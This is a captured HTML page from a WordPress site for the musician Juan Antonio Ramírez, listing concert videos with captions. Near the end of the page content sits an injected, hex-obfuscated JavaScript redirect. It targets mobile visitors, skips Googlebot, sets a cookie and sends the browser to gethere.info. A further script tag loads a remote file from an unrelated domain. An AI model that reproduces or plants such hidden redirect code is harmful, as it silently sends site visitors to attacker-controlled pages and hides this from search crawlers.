

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://juanantonioramirez.es/videos/?lang=en
body_size: 29833
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://juanantonioramirez.es/xmlrpc.php?lang=en" />
<title>Videos &#8211; Juan Antonio Ramírez</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Juan Antonio Ramírez &raquo; Feed" href="http://juanantonioramirez.es/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Juan Antonio Ramírez &raquo; Comments Feed" href="http://juanantonioramirez.es/comments/feed/?lang=en" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/juanantonioramirez.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fbw-css'  href='http://juanantonioramirez.es/wp-content/plugins/flickr-badges-widget/css/widget.css?ver=0.7' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://juanantonioramirez.es/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='pinboard-web-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic|Oswald:300,300italic,regular,italic,600,600italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='pinboard-css'  href='http://juanantonioramirez.es/wp-content/themes/pinboard/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='http://juanantonioramirez.es/wp-content/themes/pinboard/styles/colorbox.css' type='text/css' media='all' />
	<!--[if lt IE 9]>
	<script src="http://juanantonioramirez.es/wp-content/themes/pinboard/scripts/html5.js" type="text/javascript"></script>
	<![endif]-->
<script type='text/javascript' src='http://juanantonioramirez.es/wp-content/themes/pinboard/scripts/ios-orientationchange-fix.js'></script>
<script type='text/javascript' src='http://juanantonioramirez.es/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://juanantonioramirez.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://juanantonioramirez.es/wp-content/themes/pinboard/scripts/jquery.flexslider-min.js'></script>
<script type='text/javascript' src='http://juanantonioramirez.es/wp-content/themes/pinboard/scripts/jquery.fitvids.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='http://juanantonioramirez.es/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='http://juanantonioramirez.es/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://juanantonioramirez.es/wp-content/themes/pinboard/scripts/jquery.colorbox-min.js'></script>
<link rel='https://api.w.org/' href='http://juanantonioramirez.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://juanantonioramirez.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://juanantonioramirez.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="http://juanantonioramirez.es/videos/?lang=en" />
<link rel='shortlink' href='http://juanantonioramirez.es/?p=85' />
<link rel="alternate" type="application/json+oembed" href="http://juanantonioramirez.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjuanantonioramirez.es%2Fvideos%2F%3Flang%3Den" />
<link rel="alternate" type="text/xml+oembed" href="http://juanantonioramirez.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjuanantonioramirez.es%2Fvideos%2F%3Flang%3Den&#038;format=xml" />

<meta http-equiv="Content-Language" content="en-US" />
<style type="text/css" media="screen">
.qtrans_flag span { display:none }
.qtrans_flag { height:12px; width:18px; display:block }
.qtrans_flag_and_text { padding-left:20px }
.qtrans_flag_es { background:url(http://juanantonioramirez.es/wp-content/plugins/qtranslate/flags/es.png) no-repeat }
.qtrans_flag_en { background:url(http://juanantonioramirez.es/wp-content/plugins/qtranslate/flags/gb.png) no-repeat }
.qtrans_flag_CA { background:url(http://juanantonioramirez.es/wp-content/plugins/qtranslate/flags/ca.alt.png) no-repeat }
</style>
<link hreflang="es" href="http://juanantonioramirez.es/videos/" rel="alternate" />
<link hreflang="CA" href="http://juanantonioramirez.es/videos/?lang=CA" rel="alternate" />
<script>
/* <![CDATA[ */
	jQuery(window).load(function() {
			});
	jQuery(document).ready(function($) {
		$('#access .menu > li > a').each(function() {
			var title = $(this).attr('title');
			if(typeof title !== 'undefined' && title !== false) {
				$(this).append('<br /> <span>'+title+'</span>');
				$(this).removeAttr('title');
			}
		});
		function pinboard_move_elements(container) {
			if( container.hasClass('onecol') ) {
				var thumb = $('.entry-thumbnail', container);
				if('undefined' !== typeof thumb)
					$('.entry-container', container).before(thumb);
				var video = $('.entry-attachment', container);
				if('undefined' !== typeof video)
					$('.entry-container', container).before(video);
				var gallery = $('.post-gallery', container);
				if('undefined' !== typeof gallery)
					$('.entry-container', container).before(gallery);
				var meta = $('.entry-meta', container);
				if('undefined' !== typeof meta)
					$('.entry-container', container).after(meta);
			}
		}
		function pinboard_restore_elements(container) {
			if( container.hasClass('onecol') ) {
				var thumb = $('.entry-thumbnail', container);
				if('undefined' !== typeof thumb)
					$('.entry-header', container).after(thumb);
				var video = $('.entry-attachment', container);
				if('undefined' !== typeof video)
					$('.entry-header', container).after(video);
				var gallery = $('.post-gallery', container);
				if('undefined' !== typeof gallery)
					$('.entry-header', container).after(gallery);
				var meta = $('.entry-meta', container);
				if('undefined' !== typeof meta)
					$('.entry-header', container).append(meta);
				else
					$('.entry-header', container).html(meta.html());
			}
		}
		if( ($(window).width() > 960) || ($(document).width() > 960) ) {
			// Viewport is greater than tablet: portrait
		} else {
			$('#content .hentry').each(function() {
				pinboard_move_elements($(this));
			});
		}
		$(window).resize(function() {
			if( ($(window).width() > 960) || ($(document).width() > 960) ) {
									$('.page-template-template-full-width-php #content .hentry, .page-template-template-blog-full-width-php #content .hentry, .page-template-template-blog-four-col-php #content .hentry').each(function() {
						pinboard_restore_elements($(this));
					});
							} else {
				$('#content .hentry').each(function() {
					pinboard_move_elements($(this));
				});
			}
			if( ($(window).width() > 760) || ($(document).width() > 760) ) {
				var maxh = 0;
				$('#access .menu > li > a').each(function() {
					if(parseInt($(this).css('height'))>maxh) {
						maxh = parseInt($(this).css('height'));
					}
				});
				$('#access .menu > li > a').css('height', maxh);
			} else {
				$('#access .menu > li > a').css('height', 'auto');
			}
		});
		if( ($(window).width() > 760) || ($(document).width() > 760) ) {
			var maxh = 0;
			$('#access .menu > li > a').each(function() {
				var title = $(this).attr('title');
				if(typeof title !== 'undefined' && title !== false) {
					$(this).append('<br /> <span>'+title+'</span>');
					$(this).removeAttr('title');
				}
				if(parseInt($(this).css('height'))>maxh) {
					maxh = parseInt($(this).css('height'));
				}
			});
			$('#access .menu > li > a').css('height', maxh);
							$('#access li').mouseenter(function() {
					$(this).children('ul').css('display', 'none').stop(true, true).fadeIn(250).css('display', 'block').children('ul').css('display', 'none');
				});
				$('#access li').mouseleave(function() {
					$(this).children('ul').stop(true, true).fadeOut(250).css('display', 'block');
				});
					} else {
			$('#access li').each(function() {
				if($(this).children('ul').length)
					$(this).append('<span class="drop-down-toggle"><span class="drop-down-arrow"></span></span>');
			});
			$('.drop-down-toggle').click(function() {
				$(this).parent().children('ul').slideToggle(250);
			});
		}
				$('.entry-attachment audio, .entry-attachment video').mediaelementplayer({
			videoWidth: '100%',
			videoHeight: '100%',
			audioWidth: '100%',
			alwaysShowControls: true,
			features: ['playpause','progress','tracks','volume'],
			videoVolume: 'horizontal'
		});
		$(".entry-attachment, .entry-content").fitVids({ customSelector: "iframe[src*='wordpress.tv'], iframe[src*='www.dailymotion.com'], iframe[src*='blip.tv'], iframe[src*='www.viddler.com']"});
	});
	jQuery(window).load(function() {
					jQuery('.entry-content a[href$=".jpg"],.entry-content a[href$=".jpeg"],.entry-content a[href$=".png"],.entry-content a[href$=".gif"],a.colorbox').colorbox({
				maxWidth: '100%',
				maxHeight: '100%',
			});
			});
/* ]]> */
</script>
<style type="text/css">
																																											</style>
<style type='text/css'></style><style type="text/css">
	#site-title a,
	#site-description {
		color:#333;
	}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://juanantonioramirez.es/wp-content/themes/pinboard/images/bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="page-template-default page page-id-85 custom-background page-template-template-full-width-php">
	<div id="wrapper">
		<header id="header">
			<div id="site-title">
								<a class="home" href="http://juanantonioramirez.es/" rel="home">Juan Antonio Ramírez</a>
			</div>
							<div id="site-description"></div>
							<form role="search" method="get" id="searchform" action="http://juanantonioramirez.es/?lang=en/" >
	<input type="text" value="" placeholder="Search this website&#8230;" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form>			<div id="social-media-icons">
							<a class="social-media-icon facebook" href="https://www.facebook.com/obvioproducciones">Facebook</a>
															<a class="social-media-icon flickr" href="https://www.flickr.com/photos/obvioproducciones/sets/">Flickr</a>
												<a class="social-media-icon youtube" href="https://www.youtube.com/user/obvioproducciones">Vimeo</a>
														</div>
				<div class="clear"></div>
			<nav id="access">
				<a class="nav-show" href="#access">Show Navigation</a>
				<a class="nav-hide" href="#nogo">Hide Navigation</a>
				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37"><a href="http://juanantonioramirez.es/?lang=en">Biography</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="http://juanantonioramirez.es/osm/?lang=en">OSM</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="http://juanantonioramirez.es/fotos/?lang=en">Photos</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-85 current_page_item menu-item-87"><a href="http://juanantonioramirez.es/videos/?lang=en" aria-current="page">Videos</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="http://juanantonioramirez.es/noticias/?lang=en">Notícias</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://juanantonioramirez.es/contacto/?lang=en">Contact</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://juanantonioramirez.es/enlaces/?lang=en">Links</a></li>
</ul></div>				<div class="clear"></div>
			</nav><!-- #access -->
		</header><!-- #header -->		<div id="container">
		<section id="content" class="column onecol">
							<article class="post-85 page type-page status-publish hentry column onecol" id="post-85">
					<div class="entry">
						<header class="entry-header">
							<h1 class="entry-title">Videos</h1>
						</header><!-- .entry-header -->
						<div class="entry-content">
							<p>Here you will find music and videos of several events of Juan Antonio Ramírez.</p>
<p>For more videos please visit the YouTube <a href="http://www.youtube.com/user/Obvioproducciones#p/u" target="_blank" rel="noopener noreferrer">channel</a> of Obvio Producciones.</p>
<figure id="attachment_153" aria-describedby="caption-attachment-153" style="width: 150px" class="wp-caption alignleft"><a href="https://www.youtube.com/watch?v=ELCocUZ96Ws"><img class="size-thumbnail wp-image-153           " title="Cartas Amarillas" alt="Cartas Amarillas" src="http://juanantonioramirez.es/wp-content/uploads/2014/04/Captura-de-pantalla-2014-05-05-a-las-12.46.38-150x150.png" width="150" height="150" srcset="http://juanantonioramirez.es/wp-content/uploads/2014/04/Captura-de-pantalla-2014-05-05-a-las-12.46.38-150x150.png 150w, http://juanantonioramirez.es/wp-content/uploads/2014/04/Captura-de-pantalla-2014-05-05-a-las-12.46.38-268x268.png 268w" sizes="(max-width: 150px) 100vw, 150px" /></a><figcaption id="caption-attachment-153" class="wp-caption-text">Cartas Amarillas<br />&#8220;Nino Bravo, 40 años recordándote&#8221;<br />Dtor. y Saxo Solista: Juan Antonio Ramírez</figcaption></figure>
<figure id="attachment_282" aria-describedby="caption-attachment-282" style="width: 150px" class="wp-caption alignleft"><a href="https://www.youtube.com/watch?v=6NiBIvj5lvo"><img class="size-thumbnail wp-image-282   " alt="Captura de pantalla 2014-05-14 a la(s) 12.21.32" src="http://juanantonioramirez.es/wp-content/uploads/2014/04/Captura-de-pantalla-2014-05-14-a-las-12.21.32-150x150.png" width="150" height="150" srcset="http://juanantonioramirez.es/wp-content/uploads/2014/04/Captura-de-pantalla-2014-05-14-a-las-12.21.32-150x150.png 150w, http://juanantonioramirez.es/wp-content/uploads/2014/04/Captura-de-pantalla-2014-05-14-a-las-12.21.32-268x268.png 268w" sizes="(max-width: 150px) 100vw, 150px" /></a><figcaption id="caption-attachment-282" class="wp-caption-text">Vete<br />&#8220;Nino Bravo, 40 años recordándote&#8221;<br />Dtor. Juan Antonio Ramírez<br />Voz: Leo Jiménez</figcaption></figure>
<figure id="attachment_291" aria-describedby="caption-attachment-291" style="width: 150px" class="wp-caption alignleft"><a href="https://www.youtube.com/watch?v=GsiZ8sjCrZU"><img class="size-thumbnail wp-image-291 " alt="Captura de pantalla 2014-05-15 a la(s) 13.04.04" src="http://juanantonioramirez.es/wp-content/uploads/2014/04/Captura-de-pantalla-2014-05-15-a-las-13.04.04-150x150.png" width="150" height="150" srcset="http://juanantonioramirez.es/wp-content/uploads/2014/04/Captura-de-pantalla-2014-05-15-a-las-13.04.04-150x150.png 150w, http://juanantonioramirez.es/wp-content/uploads/2014/04/Captura-de-pantalla-2014-05-15-a-las-13.04.04-268x268.png 268w" sizes="(max-width: 150px) 100vw, 150px" /></a><figcaption id="caption-attachment-291" class="wp-caption-text">El día que me quieras. C. Gardel<br />TangoPasión</figcaption></figure>
<figure id="attachment_276" aria-describedby="caption-attachment-276" style="width: 150px" class="wp-caption alignleft"><a href="https://www.youtube.com/watch?v=eTf2fDlbUuw"><img class="size-thumbnail wp-image-276 &nbsp; &nbsp;" alt="Vicente Amigo con OSM. Dtor. Juan Antonio Ramírez" src="http://juanantonioramirez.es/wp-content/uploads/2014/04/Captura-de-pantalla-2014-05-08-a-las-13.02.22-150x150.png" width="150" height="150" srcset="http://juanantonioramirez.es/wp-content/uploads/2014/04/Captura-de-pantalla-2014-05-08-a-las-13.02.22-150x150.png 150w, http://juanantonioramirez.es/wp-content/uploads/2014/04/Captura-de-pantalla-2014-05-08-a-las-13.02.22-268x268.png 268w" sizes="(max-width: 150px) 100vw, 150px" /></a><figcaption id="caption-attachment-276" class="wp-caption-text">Vicente Amigo con la Sinfónica del Mediterráneo<br />&#8220;Poeta&#8221;<br />Dtor. Juan Antonio Ramírez</figcaption></figure>
<figure id="attachment_292" aria-describedby="caption-attachment-292" style="width: 150px" class="wp-caption alignleft"><a href="https://www.youtube.com/watch?v=4sEAc0zUL7g"><img class="size-thumbnail wp-image-292 " alt="Captura de pantalla 2014-05-15 a la(s) 13.29.27" src="http://juanantonioramirez.es/wp-content/uploads/2014/04/Captura-de-pantalla-2014-05-15-a-las-13.29.27-150x150.png" width="150" height="150" srcset="http://juanantonioramirez.es/wp-content/uploads/2014/04/Captura-de-pantalla-2014-05-15-a-las-13.29.27-150x150.png 150w, http://juanantonioramirez.es/wp-content/uploads/2014/04/Captura-de-pantalla-2014-05-15-a-las-13.29.27-268x268.png 268w" sizes="(max-width: 150px) 100vw, 150px" /></a><figcaption id="caption-attachment-292" class="wp-caption-text">Milonga de mis Amores. P. Laurenz<br />TangoPasión</figcaption></figure>
<figure id="attachment_275" aria-describedby="caption-attachment-275" style="width: 150px" class="wp-caption alignleft"><a href="https://www.youtube.com/watch?v=RM-gTq1aSHQ"><img class="size-thumbnail wp-image-275   " alt="Ramírez y Delangle" src="http://juanantonioramirez.es/wp-content/uploads/2014/04/Captura-de-pantalla-2014-05-08-a-las-12.59.53-150x150.png" width="150" height="150" srcset="http://juanantonioramirez.es/wp-content/uploads/2014/04/Captura-de-pantalla-2014-05-08-a-las-12.59.53-150x150.png 150w, http://juanantonioramirez.es/wp-content/uploads/2014/04/Captura-de-pantalla-2014-05-08-a-las-12.59.53-268x268.png 268w" sizes="(max-width: 150px) 100vw, 150px" /></a><figcaption id="caption-attachment-275" class="wp-caption-text">Ramírez &amp; Delangle<br />&#8220;Pequeña Czarda&#8221; de Pedro Iturralde</figcaption></figure>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script src=http://www.onlymobilepro.com/wp-content/plugins/syntaxhighlighter/syntaxhighlighter2/scripts/include2.js></script></p>
							<div class="clear"></div>
						</div><!-- .entry-content -->
											</div><!-- .entry -->
					

				</article><!-- .post -->
					</section><!-- #content -->
				<div class="clear"></div>
	</div><!-- #container -->
				<div id="footer">
				<div id="footer-area" class="widget-area" role="complementary">
